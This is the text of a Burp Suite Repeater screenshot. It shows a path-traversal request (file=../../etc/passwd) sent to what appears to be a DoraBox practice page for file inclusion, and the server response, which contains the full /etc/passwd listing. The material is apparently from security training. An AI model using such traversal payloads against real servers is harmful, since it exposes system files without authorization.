 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://47.98.162.206:8080 ?
Request
Raw Params Headers Hex
GET /file_include/include_1.php?file=../../etc/passwd&submit=submit HTTP/1.1
Host: 47.98.162.206:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://47.98.162.206:8080/file_include/include_1.php
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 26 Feb 2020 01:37:28 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Vary: Accept-Encoding
Content-Length: 1270
Connection: close
Content-Type: text/html
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>DoraBox - PATH_INCLUDE</title>
</head>
<body>
<form action='' method='GET'>file: <input type='text' name='file' id='form1'><input
type='submit' name='submit' value='submit'></form>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
</body>
</html>
? < + > Type a search term 0 matches
Done 1,483 bytes | 33 millis